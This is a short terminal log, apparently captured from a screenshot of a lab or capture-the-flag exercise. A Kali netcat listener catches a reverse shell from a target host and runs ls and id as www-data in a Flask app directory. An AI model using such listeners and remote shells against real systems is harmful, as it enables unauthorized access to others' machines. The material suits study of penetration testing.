 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 23456
listening on [any] 23456 ...
connect to [192.168.163.129] from (UNKNOWN) [192.168.163.136] 57854
bash: /root/.bashrc: Permission denied
www-data@TF3:/srv/flask_app$ ls
ls
__pycache__
app.py
nginx.conf
requirements.txt
start.sh
static
templates
uwsgi.ini
www-data@TF3:/srv/flask_app$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@TF3:/srv/flask_app$